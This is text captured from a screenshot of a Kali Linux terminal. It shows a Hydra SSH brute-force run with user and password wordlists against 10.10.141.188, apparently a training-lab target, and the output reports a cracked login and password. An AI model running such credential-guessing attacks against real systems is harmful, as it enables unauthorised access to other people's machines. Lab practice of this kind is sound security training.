 1 2 3 4
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop
Trash
File System
Home
wordlists
pass.txt
user.txt
(root㉿kali)-[~/Desktop]
# hydra -L user.txt -P pass.txt ssh://10.10.141.188
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 20:16:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 154 login tries (l:11/p:14), ~10 tries per task
[DATA] attacking ssh://10.10.141.188:22/
[22][ssh] host: 10.10.141.188 login: r00t password: n100906
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-02 20:16:50
(root㉿kali)-[~/Desktop]
#